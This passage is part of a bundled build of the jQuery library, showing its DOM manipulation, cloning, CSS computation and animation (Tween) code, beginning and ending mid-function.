                  jQuery.event.add(dest, type, events[type][i2]);
                }
              }
            }
          }
          if (dataUser.hasData(src)) {
            udataOld = dataUser.access(src);
            udataCur = jQuery.extend({}, udataOld);
            dataUser.set(dest, udataCur);
          }
        }
        function fixInput(src, dest) {
          var nodeName2 = dest.nodeName.toLowerCase();
          if (nodeName2 === "input" && rcheckableType.test(src.type)) {
            dest.checked = src.checked;
          } else if (nodeName2 === "input" || nodeName2 === "textarea") {
            dest.defaultValue = src.defaultValue;
          }
        }
        function domManip(collection, args, callback, ignored) {
          args = flat(args);
          var fragment, first, scripts, hasScripts, node, doc, i2 = 0, l2 = collection.length, iNoClone = l2 - 1, value = args[0], valueIsFunction = isFunction2(value);
          if (valueIsFunction || l2 > 1 && typeof value === "string" && !support.checkClone && rchecked.test(value)) {
            return collection.each(function(index) {
              var self2 = collection.eq(index);
              if (valueIsFunction) {
                args[0] = value.call(this, index, self2.html());
              }
              domManip(self2, args, callback, ignored);
            });
          }
          if (l2) {
            fragment = buildFragment(args, collection[0].ownerDocument, false, collection, ignored);
            first = fragment.firstChild;
            if (fragment.childNodes.length === 1) {
              fragment = first;
            }
            if (first || ignored) {
              scripts = jQuery.map(getAll(fragment, "script"), disableScript);
              hasScripts = scripts.length;
              for (; i2 < l2; i2++) {
                node = fragment;
                if (i2 !== iNoClone) {
                  node = jQuery.clone(node, true, true);
                  if (hasScripts) {
                    jQuery.merge(scripts, getAll(node, "script"));
                  }
                }
                callback.call(collection[i2], node, i2);
              }
              if (hasScripts) {
                doc = scripts[scripts.length - 1].ownerDocument;
                jQuery.map(scripts, restoreScript);
                for (i2 = 0; i2 < hasScripts; i2++) {
                  node = scripts[i2];
                  if (rscriptType.test(node.type || "") && !dataPriv.access(node, "globalEval") && jQuery.contains(doc, node)) {
                    if (node.src && (node.type || "").toLowerCase() !== "module") {
                      if (jQuery._evalUrl && !node.noModule) {
                        jQuery._evalUrl(node.src, {
                          nonce: node.nonce || node.getAttribute("nonce")
                        }, doc);
                      }
                    } else {
                      DOMEval(node.textContent.replace(rcleanScript, ""), node, doc);
                    }
                  }
                }
              }
            }
          }
          return collection;
        }
        function remove(elem, selector, keepData) {
          var node, nodes = selector ? jQuery.filter(selector, elem) : elem, i2 = 0;
          for (; (node = nodes[i2]) != null; i2++) {
            if (!keepData && node.nodeType === 1) {
              jQuery.cleanData(getAll(node));
            }
            if (node.parentNode) {
              if (keepData && isAttached(node)) {
                setGlobalEval(getAll(node, "script"));
              }
              node.parentNode.removeChild(node);
            }
          }
          return elem;
        }
        jQuery.extend({
          htmlPrefilter: function(html) {
            return html;
          },
          clone: function(elem, dataAndEvents, deepDataAndEvents) {
            var i2, l2, srcElements, destElements, clone = elem.cloneNode(true), inPage = isAttached(elem);
            if (!support.noCloneChecked && (elem.nodeType === 1 || elem.nodeType === 11) && !jQuery.isXMLDoc(elem)) {
              destElements = getAll(clone);
              srcElements = getAll(elem);
              for (i2 = 0, l2 = srcElements.length; i2 < l2; i2++) {
                fixInput(srcElements[i2], destElements[i2]);
              }
            }
            if (dataAndEvents) {
              if (deepDataAndEvents) {
                srcElements = srcElements || getAll(elem);
                destElements = destElements || getAll(clone);
                for (i2 = 0, l2 = srcElements.length; i2 < l2; i2++) {
                  cloneCopyEvent(srcElements[i2], destElements[i2]);
                }
              } else {
                cloneCopyEvent(elem, clone);
              }
            }
            destElements = getAll(clone, "script");
            if (destElements.length > 0) {
              setGlobalEval(destElements, !inPage && getAll(elem, "script"));
            }
            return clone;
          },
          cleanData: function(elems) {
            var data, elem, type, special = jQuery.event.special, i2 = 0;
            for (; (elem = elems[i2]) !== void 0; i2++) {
              if (acceptData(elem)) {
                if (data = elem[dataPriv.expando]) {
                  if (data.events) {
                    for (type in data.events) {
                      if (special[type]) {
                        jQuery.event.remove(elem, type);
                      } else {
                        jQuery.removeEvent(elem, type, data.handle);
                      }
                    }
                  }
                  elem[dataPriv.expando] = void 0;
                }
                if (elem[dataUser.expando]) {
                  elem[dataUser.expando] = void 0;
                }
              }
            }
          }
        });
        jQuery.fn.extend({
          detach: function(selector) {
            return remove(this, selector, true);
          },
          remove: function(selector) {
            return remove(this, selector);
          },
          text: function(value) {
            return access(this, function(value2) {
              return value2 === void 0 ? jQuery.text(this) : this.empty().each(function() {
                if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
                  this.textContent = value2;
                }
              });
            }, null, value, arguments.length);
          },
          append: function() {
            return domManip(this, arguments, function(elem) {
              if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
                var target = manipulationTarget(this, elem);
                target.appendChild(elem);
              }
            });
          },
          prepend: function() {
            return domManip(this, arguments, function(elem) {
              if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
                var target = manipulationTarget(this, elem);
                target.insertBefore(elem, target.firstChild);
              }
            });
          },
          before: function() {
            return domManip(this, arguments, function(elem) {
              if (this.parentNode) {
                this.parentNode.insertBefore(elem, this);
              }
            });
          },
          after: function() {
            return domManip(this, arguments, function(elem) {
              if (this.parentNode) {
                this.parentNode.insertBefore(elem, this.nextSibling);
              }
            });
          },
          empty: function() {
            var elem, i2 = 0;
            for (; (elem = this[i2]) != null; i2++) {
              if (elem.nodeType === 1) {
                jQuery.cleanData(getAll(elem, false));
                elem.textContent = "";
              }
            }
            return this;
          },
          clone: function(dataAndEvents, deepDataAndEvents) {
            dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
            deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;
            return this.map(function() {
              return jQuery.clone(this, dataAndEvents, deepDataAndEvents);
            });
          },
          html: function(value) {
            return access(this, function(value2) {
              var elem = this[0] || {}, i2 = 0, l2 = this.length;
              if (value2 === void 0 && elem.nodeType === 1) {
                return elem.innerHTML;
              }
              if (typeof value2 === "string" && !rnoInnerhtml.test(value2) && !wrapMap[(rtagName.exec(value2) || ["", ""])[1].toLowerCase()]) {
                value2 = jQuery.htmlPrefilter(value2);
                try {
                  for (; i2 < l2; i2++) {
                    elem = this[i2] || {};
                    if (elem.nodeType === 1) {
                      jQuery.cleanData(getAll(elem, false));
                      elem.innerHTML = value2;
                    }
                  }
                  elem = 0;
                } catch (e2) {
                }
              }
              if (elem) {
                this.empty().append(value2);
              }
            }, null, value, arguments.length);
          },
          replaceWith: function() {
            var ignored = [];
            return domManip(this, arguments, function(elem) {
              var parent = this.parentNode;
              if (jQuery.inArray(this, ignored) < 0) {
                jQuery.cleanData(getAll(this));
                if (parent) {
                  parent.replaceChild(elem, this);
                }
              }
            }, ignored);
          }
        });
        jQuery.each({
          appendTo: "append",
          prependTo: "prepend",
          insertBefore: "before",
          insertAfter: "after",
          replaceAll: "replaceWith"
        }, function(name, original) {
          jQuery.fn[name] = function(selector) {
            var elems, ret = [], insert = jQuery(selector), last = insert.length - 1, i2 = 0;
            for (; i2 <= last; i2++) {
              elems = i2 === last ? this : this.clone(true);
              jQuery(insert[i2])[original](elems);
              push.apply(ret, elems.get());
            }
            return this.pushStack(ret);
          };
        });
        var rnumnonpx = new RegExp("^(" + pnum + ")(?!px)[a-z%]+$", "i");
        var rcustomProp = /^--/;
        var getStyles = function(elem) {
          var view = elem.ownerDocument.defaultView;
          if (!view || !view.opener) {
            view = window2;
          }
          return view.getComputedStyle(elem);
        };
        var swap = function(elem, options, callback) {
          var ret, name, old = {};
          for (name in options) {
            old[name] = elem.style[name];
            elem.style[name] = options[name];
          }
          ret = callback.call(elem);
          for (name in options) {
            elem.style[name] = old[name];
          }
          return ret;
        };
        var rboxStyle = new RegExp(cssExpand.join("|"), "i");
        (function() {
          function computeStyleTests() {
            if (!div) {
              return;
            }
            container.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0";
            div.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%";
            documentElement.appendChild(container).appendChild(div);
            var divStyle = window2.getComputedStyle(div);
            pixelPositionVal = divStyle.top !== "1%";
            reliableMarginLeftVal = roundPixelMeasures(divStyle.marginLeft) === 12;
            div.style.right = "60%";
            pixelBoxStylesVal = roundPixelMeasures(divStyle.right) === 36;
            boxSizingReliableVal = roundPixelMeasures(divStyle.width) === 36;
            div.style.position = "absolute";
            scrollboxSizeVal = roundPixelMeasures(div.offsetWidth / 3) === 12;
            documentElement.removeChild(container);
            div = null;
          }
          function roundPixelMeasures(measure) {
            return Math.round(parseFloat(measure));
          }
          var pixelPositionVal, boxSizingReliableVal, scrollboxSizeVal, pixelBoxStylesVal, reliableTrDimensionsVal, reliableMarginLeftVal, container = document2.createElement("div"), div = document2.createElement("div");
          if (!div.style) {
            return;
          }
          div.style.backgroundClip = "content-box";
          div.cloneNode(true).style.backgroundClip = "";
          support.clearCloneStyle = div.style.backgroundClip === "content-box";
          jQuery.extend(support, {
            boxSizingReliable: function() {
              computeStyleTests();
              return boxSizingReliableVal;
            },
            pixelBoxStyles: function() {
              computeStyleTests();
              return pixelBoxStylesVal;
            },
            pixelPosition: function() {
              computeStyleTests();
              return pixelPositionVal;
            },
            reliableMarginLeft: function() {
              computeStyleTests();
              return reliableMarginLeftVal;
            },
            scrollboxSize: function() {
              computeStyleTests();
              return scrollboxSizeVal;
            },
            reliableTrDimensions: function() {
              var table, tr, trChild, trStyle;
              if (reliableTrDimensionsVal == null) {
                table = document2.createElement("table");
                tr = document2.createElement("tr");
                trChild = document2.createElement("div");
                table.style.cssText = "position:absolute;left:-11111px;border-collapse:separate";
                tr.style.cssText = "box-sizing:content-box;border:1px solid";
                tr.style.height = "1px";
                trChild.style.height = "9px";
                trChild.style.display = "block";
                documentElement.appendChild(table).appendChild(tr).appendChild(trChild);
                trStyle = window2.getComputedStyle(tr);
                reliableTrDimensionsVal = parseInt(trStyle.height, 10) + parseInt(trStyle.borderTopWidth, 10) + parseInt(trStyle.borderBottomWidth, 10) === tr.offsetHeight;
                documentElement.removeChild(table);
              }
              return reliableTrDimensionsVal;
            }
          });
        })();
        function curCSS(elem, name, computed) {
          var width, minWidth, maxWidth, ret, isCustomProp = rcustomProp.test(name), style = elem.style;
          computed = computed || getStyles(elem);
          if (computed) {
            ret = computed.getPropertyValue(name) || computed[name];
            if (isCustomProp && ret) {
              ret = ret.replace(rtrimCSS, "$1") || void 0;
            }
            if (ret === "" && !isAttached(elem)) {
              ret = jQuery.style(elem, name);
            }
            if (!support.pixelBoxStyles() && rnumnonpx.test(ret) && rboxStyle.test(name)) {
              width = style.width;
              minWidth = style.minWidth;
              maxWidth = style.maxWidth;
              style.minWidth = style.maxWidth = style.width = ret;
              ret = computed.width;
              style.width = width;
              style.minWidth = minWidth;
              style.maxWidth = maxWidth;
            }
          }
          return ret !== void 0 ? ret + "" : ret;
        }
        function addGetHookIf(conditionFn, hookFn) {
          return {
            get: function() {
              if (conditionFn()) {
                delete this.get;
                return;
              }
              return (this.get = hookFn).apply(this, arguments);
            }
          };
        }
        var cssPrefixes = ["Webkit", "Moz", "ms"], emptyStyle = document2.createElement("div").style, vendorProps = {};
        function vendorPropName(name) {
          var capName = name[0].toUpperCase() + name.slice(1), i2 = cssPrefixes.length;
          while (i2--) {
            name = cssPrefixes[i2] + capName;
            if (name in emptyStyle) {
              return name;
            }
          }
        }
        function finalPropName(name) {
          var final = jQuery.cssProps[name] || vendorProps[name];
          if (final) {
            return final;
          }
          if (name in emptyStyle) {
            return name;
          }
          return vendorProps[name] = vendorPropName(name) || name;
        }
        var rdisplayswap = /^(none|table(?!-c[ea]).+)/, cssShow = { position: "absolute", visibility: "hidden", display: "block" }, cssNormalTransform = {
          letterSpacing: "0",
          fontWeight: "400"
        };
        function setPositiveNumber(_elem, value, subtract) {
          var matches = rcssNum.exec(value);
          return matches ? Math.max(0, matches[2] - (subtract || 0)) + (matches[3] || "px") : value;
        }
        function boxModelAdjustment(elem, dimension, box, isBorderBox, styles, computedVal) {
          var i2 = dimension === "width" ? 1 : 0, extra = 0, delta = 0, marginDelta = 0;
          if (box === (isBorderBox ? "border" : "content")) {
            return 0;
          }
          for (; i2 < 4; i2 += 2) {
            if (box === "margin") {
              marginDelta += jQuery.css(elem, box + cssExpand[i2], true, styles);
            }
            if (!isBorderBox) {
              delta += jQuery.css(elem, "padding" + cssExpand[i2], true, styles);
              if (box !== "padding") {
                delta += jQuery.css(elem, "border" + cssExpand[i2] + "Width", true, styles);
              } else {
                extra += jQuery.css(elem, "border" + cssExpand[i2] + "Width", true, styles);
              }
            } else {
              if (box === "content") {
                delta -= jQuery.css(elem, "padding" + cssExpand[i2], true, styles);
              }
              if (box !== "margin") {
                delta -= jQuery.css(elem, "border" + cssExpand[i2] + "Width", true, styles);
              }
            }
          }
          if (!isBorderBox && computedVal >= 0) {
            delta += Math.max(0, Math.ceil(
              elem["offset" + dimension[0].toUpperCase() + dimension.slice(1)] - computedVal - delta - extra - 0.5
            )) || 0;
          }
          return delta + marginDelta;
        }
        function getWidthOrHeight(elem, dimension, extra) {
          var styles = getStyles(elem), boxSizingNeeded = !support.boxSizingReliable() || extra, isBorderBox = boxSizingNeeded && jQuery.css(elem, "boxSizing", false, styles) === "border-box", valueIsBorderBox = isBorderBox, val = curCSS(elem, dimension, styles), offsetProp = "offset" + dimension[0].toUpperCase() + dimension.slice(1);
          if (rnumnonpx.test(val)) {
            if (!extra) {
              return val;
            }
            val = "auto";
          }
          if ((!support.boxSizingReliable() && isBorderBox || !support.reliableTrDimensions() && nodeName(elem, "tr") || val === "auto" || !parseFloat(val) && jQuery.css(elem, "display", false, styles) === "inline") && elem.getClientRects().length) {
            isBorderBox = jQuery.css(elem, "boxSizing", false, styles) === "border-box";
            valueIsBorderBox = offsetProp in elem;
            if (valueIsBorderBox) {
              val = elem[offsetProp];
            }
          }
          val = parseFloat(val) || 0;
          return val + boxModelAdjustment(
            elem,
            dimension,
            extra || (isBorderBox ? "border" : "content"),
            valueIsBorderBox,
            styles,
            val
          ) + "px";
        }
        jQuery.extend({
          cssHooks: {
            opacity: {
              get: function(elem, computed) {
                if (computed) {
                  var ret = curCSS(elem, "opacity");
                  return ret === "" ? "1" : ret;
                }
              }
            }
          },
          cssNumber: {
            animationIterationCount: true,
            aspectRatio: true,
            borderImageSlice: true,
            columnCount: true,
            flexGrow: true,
            flexShrink: true,
            fontWeight: true,
            gridArea: true,
            gridColumn: true,
            gridColumnEnd: true,
            gridColumnStart: true,
            gridRow: true,
            gridRowEnd: true,
            gridRowStart: true,
            lineHeight: true,
            opacity: true,
            order: true,
            orphans: true,
            scale: true,
            widows: true,
            zIndex: true,
            zoom: true,
            fillOpacity: true,
            floodOpacity: true,
            stopOpacity: true,
            strokeMiterlimit: true,
            strokeOpacity: true
          },
          cssProps: {},
          style: function(elem, name, value, extra) {
            if (!elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style) {
              return;
            }
            var ret, type, hooks, origName = camelCase(name), isCustomProp = rcustomProp.test(name), style = elem.style;
            if (!isCustomProp) {
              name = finalPropName(origName);
            }
            hooks = jQuery.cssHooks[name] || jQuery.cssHooks[origName];
            if (value !== void 0) {
              type = typeof value;
              if (type === "string" && (ret = rcssNum.exec(value)) && ret[1]) {
                value = adjustCSS(elem, name, ret);
                type = "number";
              }
              if (value == null || value !== value) {
                return;
              }
              if (type === "number" && !isCustomProp) {
                value += ret && ret[3] || (jQuery.cssNumber[origName] ? "" : "px");
              }
              if (!support.clearCloneStyle && value === "" && name.indexOf("background") === 0) {
                style[name] = "inherit";
              }
              if (!hooks || !("set" in hooks) || (value = hooks.set(elem, value, extra)) !== void 0) {
                if (isCustomProp) {
                  style.setProperty(name, value);
                } else {
                  style[name] = value;
                }
              }
            } else {
              if (hooks && "get" in hooks && (ret = hooks.get(elem, false, extra)) !== void 0) {
                return ret;
              }
              return style[name];
            }
          },
          css: function(elem, name, extra, styles) {
            var val, num, hooks, origName = camelCase(name), isCustomProp = rcustomProp.test(name);
            if (!isCustomProp) {
              name = finalPropName(origName);
            }
            hooks = jQuery.cssHooks[name] || jQuery.cssHooks[origName];
            if (hooks && "get" in hooks) {
              val = hooks.get(elem, true, extra);
            }
            if (val === void 0) {
              val = curCSS(elem, name, styles);
            }
            if (val === "normal" && name in cssNormalTransform) {
              val = cssNormalTransform[name];
            }
            if (extra === "" || extra) {
              num = parseFloat(val);
              return extra === true || isFinite(num) ? num || 0 : val;
            }
            return val;
          }
        });
        jQuery.each(["height", "width"], function(_i, dimension) {
          jQuery.cssHooks[dimension] = {
            get: function(elem, computed, extra) {
              if (computed) {
                return rdisplayswap.test(jQuery.css(elem, "display")) && (!elem.getClientRects().length || !elem.getBoundingClientRect().width) ? swap(elem, cssShow, function() {
                  return getWidthOrHeight(elem, dimension, extra);
                }) : getWidthOrHeight(elem, dimension, extra);
              }
            },
            set: function(elem, value, extra) {
              var matches, styles = getStyles(elem), scrollboxSizeBuggy = !support.scrollboxSize() && styles.position === "absolute", boxSizingNeeded = scrollboxSizeBuggy || extra, isBorderBox = boxSizingNeeded && jQuery.css(elem, "boxSizing", false, styles) === "border-box", subtract = extra ? boxModelAdjustment(
                elem,
                dimension,
                extra,
                isBorderBox,
                styles
              ) : 0;
              if (isBorderBox && scrollboxSizeBuggy) {
                subtract -= Math.ceil(
                  elem["offset" + dimension[0].toUpperCase() + dimension.slice(1)] - parseFloat(styles[dimension]) - boxModelAdjustment(elem, dimension, "border", false, styles) - 0.5
                );
              }
              if (subtract && (matches = rcssNum.exec(value)) && (matches[3] || "px") !== "px") {
                elem.style[dimension] = value;
                value = jQuery.css(elem, dimension);
              }
              return setPositiveNumber(elem, value, subtract);
            }
          };
        });
        jQuery.cssHooks.marginLeft = addGetHookIf(
          support.reliableMarginLeft,
          function(elem, computed) {
            if (computed) {
              return (parseFloat(curCSS(elem, "marginLeft")) || elem.getBoundingClientRect().left - swap(elem, { marginLeft: 0 }, function() {
                return elem.getBoundingClientRect().left;
              })) + "px";
            }
          }
        );
        jQuery.each({
          margin: "",
          padding: "",
          border: "Width"
        }, function(prefix, suffix) {
          jQuery.cssHooks[prefix + suffix] = {
            expand: function(value) {
              var i2 = 0, expanded = {}, parts = typeof value === "string" ? value.split(" ") : [value];
              for (; i2 < 4; i2++) {
                expanded[prefix + cssExpand[i2] + suffix] = parts[i2] || parts[i2 - 2] || parts[0];
              }
              return expanded;
            }
          };
          if (prefix !== "margin") {
            jQuery.cssHooks[prefix + suffix].set = setPositiveNumber;
          }
        });
        jQuery.fn.extend({
          css: function(name, value) {
            return access(this, function(elem, name2, value2) {
              var styles, len, map = {}, i2 = 0;
              if (Array.isArray(name2)) {
                styles = getStyles(elem);
                len = name2.length;
                for (; i2 < len; i2++) {
                  map[name2[i2]] = jQuery.css(elem, name2[i2], false, styles);
                }
                return map;
              }
              return value2 !== void 0 ? jQuery.style(elem, name2, value2) : jQuery.css(elem, name2);
            }, name, value, arguments.length > 1);
          }
        });
        function Tween(elem, options, prop, end, easing) {
          return new Tween.prototype.init(elem, options, prop, end, easing);
        }
        jQuery.Tween = Tween;
        Tween.prototype = {
          constructor: Tween,
          init: function(elem, options, prop, end, easing, unit) {
            this.elem = elem;
            this.prop = prop;
            this.easing = easing || jQuery.easing._default;
            this.options = options;
            this.start = this.now = this.cur();
            this.end = end;
            this.unit = unit || (jQuery.cssNumber[prop] ? "" : "px");
          },
          cur: function() {
            var hooks = Tween.propHooks[this.prop];
            return hooks && hooks.get ? hooks.get(this) : Tween.propHooks._default.get(this);
          },
          run: function(percent) {
            var eased, hooks = Tween.propHooks[this.prop];
            if (this.options.duration) {
              this.pos = eased = jQuery.easing[this.easing](
                percent,
                this.options.duration * percent,
                0,
                1,
                this.options.duration
              );
            } else {
              this.pos = eased = percent;
            }
            this.now = (this.end - this.start) * eased + this.start;
            if (this.options.step) {
              this.options.step.call(this.elem, this.now, this);
            }
            if (hooks && hooks.set) {
              hooks.set(this);
            } else {
              Tween.propHooks._default.set(this);
            }
            return this;
          }
        };
        Tween.prototype.init.prototype = Tween.prototype;
        Tween.propHooks = {
          _default: {
            get: function(tween) {
              var result;
              if (tween.elem.nodeType !== 1 || tween.elem[tween.prop] != null && tween.elem.style[tween.prop] == null) {
                return tween.elem[tween.prop];
              }
              result = jQuery.css(tween.elem, tween.prop, "");
              return !result || result === "auto" ? 0 : result;
            },
            set: function(tween) {
              if (jQuery.fx.step[tween.prop]) {
                jQuery.fx.step[tween.prop](tween);
              } else if (tween.elem.nodeType === 1 && (jQuery.cssHooks[tween.prop] || tween.elem.style[finalPropName(tween.prop)] != null)) {
                jQuery.style(tween.elem, tween.prop, tween.now + tween.unit);
              } else {
                tween.elem[tween.prop] = tween.now;
              }
            }
          }
        };
        Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
          set: function(tween) {
            if (tween.elem.nodeType && tween.elem.parentNode) {
              tween.elem[tween.prop] = tween.now;
            }
          }
        };
        jQuery.easing = {
          linear: function(p) {
            return p;
          },
          swing: function(p) {
            return 0.5 - Math.cos(p * Math.PI) / 2;
          },
          _default: "swing"
        };
        jQuery.fx = Tween.prototype.init;
        jQuery.fx.step = {};
        var fxNow, inProgress, rfxtypes = /^(?:toggle|show|hide)$/, rrun = /queueHooks$/;
        function schedule() {
          if (inProgress) {
            if (document2.hidden === false && window2.requestAnimationFrame) {
              window2.requestAnimationFrame(schedule);
            } else {
              window2.setTimeout(schedule, jQuery.fx.interval);
            }
            jQuery.fx.tick();
          }
        }
        function createFxNow() {
          window2.setTimeout(function() {
            fxNow = void 0;
          });
          return fxNow = Date.now();
        }
        function genFx(type, includeWidth) {
          var which, i2 = 0, attrs = { height: type };
          includeWidth = includeWidth ? 1 : 0;
          for (; i2 < 4; i2 += 2 - includeWidth) {
            which = cssExpand[i2];
            attrs["margin" + which] = attrs["padding" + which] = type;
          }
          if (includeWidth) {
            attrs.opacity = attrs.width = type;
          }
          return attrs;
        }
        function createTween(value, prop, animation) {
          var tween, collection = (Animation.tweeners[prop] || []).concat(Animation.tweeners["*"]), index = 0, length = collection.length;
          for (; index < length; index++) {
            if (tween = collection[index].call(animation, prop, value)) {
              return tween;
            }
          }
        }
        function defaultPrefilter(elem, props, opts) {
          var prop, value, toggle, hooks, oldfire, propTween, restoreDisplay, display, isBox = "width" in props || "height" in props, anim = this, orig = {}, style = elem.style, hidden = elem.nodeType && isHiddenWithinTree(elem), dataShow = dataPriv.get(elem, "fxshow");
          if (!opts.queue) {
            hooks = jQuery._queueHooks(elem, "fx");
            if (hooks.unqueued == null) {
              hooks.unqueued = 0;
              oldfire = hooks.empty.fire;
              hooks.empty.fire = function() {
                if (!hooks.unqueued) {
                  oldfire();
                }
              };
            }
            hooks.unqueued++;
            anim.always(function() {
              anim.always(function() {
                hooks.unqueued--;
                if (!jQuery.queue(elem, "fx").length) {
                  hooks.empty.fire();
                }
              });
            });
          }
          for (prop in props) {
            value = props[prop];
            if (rfxtypes.test(value)) {
              delete props[prop];
              toggle = toggle || value === "toggle";
              if (value === (hidden ? "hide" : "show")) {
                if (value === "show" && dataShow && dataShow[prop] !== void 0) {
                  hidden = true;
                } else {
                  continue;
                }
              }
              orig[prop] = dataShow && dataShow[prop] || jQuery.style(elem, prop);
            }
          }
          propTween = !jQuery.isEmptyObject(props);
          if (!propTween && jQuery.isEmptyObject(orig)) {
            return;
          }
          if (isBox && elem.nodeType === 1) {
            opts.overflow = [style.overflow, style.overflowX, style.overflowY];
            restoreDisplay = dataShow && dataShow.display;
            if (restoreDisplay == null) {
              restoreDisplay = dataPriv.get(elem, "display");
            }
            display = jQuery.css(elem, "display");
            if (display === "none") {
              if (restoreDisplay) {
                display = restoreDisplay;
              } else {
                showHide([elem], true);
                restoreDisplay = elem.style.display || restoreDisplay;
                display = jQuery.css(elem, "display");
                showHide([elem]);
              }
            }
            if (display === "inline" || display === "inline-block" && restoreDisplay != null) {
              if (jQuery.css(elem, "float") === "none") {
                if (!propTween) {
                  anim.done(function() {
                    style.display = restoreDisplay;
                  });
                  if (restoreDisplay == null) {
                    display = style.display;
                    restoreDisplay = display === "none" ? "" : display;
                  }
                }
                style.display = "inline-block";
              }
            }
          }
          if (opts.overflow) {
            style.overflow = "hidden";
            anim.always(function() {
              style.overflow = opts.overflow[0];
              style.overflowX = opts.overflow[1];
              style.overflowY = opts.overflow[2];
            });
          }
          propTween = false;
          for (prop in orig) {
            if (!propTween) {
              if (dataShow) {
                if ("hidden" in dataShow) {
                  hidden = dataShow.hidden;
                }
              } else {
                dataShow = dataPriv.access(elem, "fxshow", { display: restoreDisplay });
              }
              if (toggle) {
                dataShow.hidden = !hidden;
              }
              if (hidden) {
                showHide([elem], true);
              }
              anim.done(function() {
                if (!hidden) {
                  showHide([elem]);
                }
                dataPriv.remove(elem, "fxshow");
                for (prop in orig) {
                  jQuery.style(elem, prop, orig[prop]);
                }
              });
            }
            propTween = createTween(hidden ? dataShow[prop] : 0, prop, anim);
            if (!(prop in dataShow)) {
              dataShow[prop] = propTween.start;
              if (hidden) {
                propTween.end = propTween.start;
                propTween.start = 0;
              }
            }
          }
        }
        function propFilter(props, specialEasing) {
          var index, name, easing, value, hooks;
          for (index in props) {
            name = camelCase(index);
            easing = specialEasing[name];
            value = props[index];
            if (Array.isArray(value)) {
              easing = value[1];
              value = props[index] = value[0];
            }
            if (index !== name) {
              props[name] = value;
              delete props[index];
            }
            hooks = jQuery.cssHooks[name];
            if (hooks && "expand" in hooks) {
              value = hooks.expand(value);
              delete props[name];
              for (index in value) {
                if (!(index in props)) {
                  props[index] = value[index];
                  specialEasing[index] = easing;
                }
              }
            } else {
              specialEasing[name] = easing;
            }
          }
        }
        function Animation(elem, properties, options) {
          var result, stopped, index = 0, length = Animation.prefilters.length, deferred = jQuery.Deferred().always(function() {
            delete tick.elem;
          }), tick = function() {
            if (stopped) {
              return false;
            }
            var currentTime = fxNow || createFxNow(), remaining = Math.max(0, animation.startTime + animation.duration - currentTime), temp = remaining / animation.duration || 0, percent = 1 - temp, index2 = 0, length2 = animation.tweens.length;
            for (; index2 < length2; index2++) {
              animation.tweens[index2].run(percent);
            }
            deferred.notifyWith(elem, [animation, percent, remaining]);
            if (percent < 1 && length2) {
              return remaining;
            }
            if (!length2) {
              deferred.notifyWith(elem, [animation, 1, 0]);
            }
            deferred.resolveWith(elem, [animation]);
            return false;
          }, animation = deferred.promise({
            elem,
            props: jQuery.extend({}, properties),
            opts: jQuery.extend(true, {
              specialEasing: {},
              easing: jQuery.easing._default
            }, options),
            originalProperties: properties,
            originalOptions: options,
            startTime: fxNow || createFxNow(),
            duration: options.duration,
            tweens: [],
            createTween: function(prop, end) {
              var tween = jQuery.Tween(
                elem,
                animation.opts,
                prop,
                end,
                animation.opts.specialEasing[prop] || animation.opts.easing
              );
              animation.tweens.push(tween);
              return tween;
            },
            stop: function(gotoEnd) {
              var index2 = 0, length2 = gotoEnd ? animation.tweens.length : 0;
              if (stopped) {
                return this;
              }
              stopped = true;
              for (; index2 < length2; index2++) {
                animation.tweens[index2].run(1);
              }
              if (gotoEnd) {
                deferred.notifyWith(elem, [animation, 1, 0]);
                deferred.resolveWith(elem, [animation, gotoEnd]);
              } else {
                deferred.rejectWith(elem, [animation, gotoEnd]);
              }
              return this;
            }
          }), props = animation.props;
          propFilter(props, animation.opts.specialEasing);
          for (; index < length; index++) {
            result = Animation.prefilters[index].call(animation, elem, props, animation.opts);
            if (result) {
              if (isFunction2(result.stop)) {
                jQuery._queueHooks(animation.elem, animation.opts.queue).stop = result.stop.bind(result);
              }
              return result;
            }
          }
          jQuery.map(props, createTween, animation);
          if (isFunction2(animation.opts.start)) {
            animation.opts.start.call(elem, animation);
          }
          animation.progress(animation.opts.progress).done(animation.opts.done, animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);
          jQuery.fx.timer(
            jQuery.extend(tick, {
              elem,
              anim: animation,
              queue: animation.opts.queue
            })
          );
          return animation;
        }
        jQuery.Animation = jQuery.extend(Animation, {
          tweeners: {
            "*": [function(prop, value) {
              var tween = this.createTween(prop, value);
              adjustCSS(tween.elem, prop, rcssNum.exec(value), tween);
              return tween;
            }]
          },
          tweener: function(props, callback) {
            if (isFunction2(props)) {
              callback = props;
              props = ["*"];
            } else {
              props = props.match(rnothtmlwhite);
            }
            var prop, index = 0, length = props.length;
            for (; index < length; index++) {
              prop = props[index];
              Animation.tweeners[prop] = Animation.tweeners[prop] || [];
              Animation.tweeners[prop].unshift(callback);
            }
          },
          prefilters: [defaultPrefilter],
          prefilter: function(callback, prepend) {
            if (prepend) {
              Animation.prefilters.unshift(callback);
            } else {
              Animation.prefilters.push(callback);
            }
          }
        });
        jQuery.speed = function(speed, easing, fn) {
          var opt = speed && typeof speed === "object" ? jQuery.extend({}, speed) : {
            complete: fn || !fn && easing || isFunction2(speed) && speed,
            duration: speed,
            easing: fn && easing || easing && !isFunction2(easing) && easing
          };
          if (jQuery.fx.off) {
            opt.duration = 0;
          } else {
            if (typeof opt.duration !== "number") {
              if (opt.duration in jQuery.fx.speeds) {
                opt.duration = jQuery.fx.speeds[opt.duration];
              } else {
                opt.duration = jQuery.fx.speeds._default;
              }
            }
          }
          if (opt.queue == null || opt.queue === true) {
            opt.queue = "fx";
          }
          opt.old = opt.complete;
          opt.complete = function() {
            if (isFunction2(opt.old)) {
              opt.old.call(this);
            }
            if (opt.queue) {
              jQuery.dequeue(this, opt.queue);
            }
          };
          return opt;
        };
        jQuery.fn.extend({
          fadeTo: function(speed, to, easing, callback) {
            return this.filter(isHiddenWithinTree).css("opacity", 0).show().end().animate({ opacity: to }, speed, easing, callback);
          },
          animate: function(prop, speed, easing, callback) {
            var empty = jQuery.isEmptyObject(prop), optall = jQuery.speed(speed, easing, callback), doAnimation = function() {
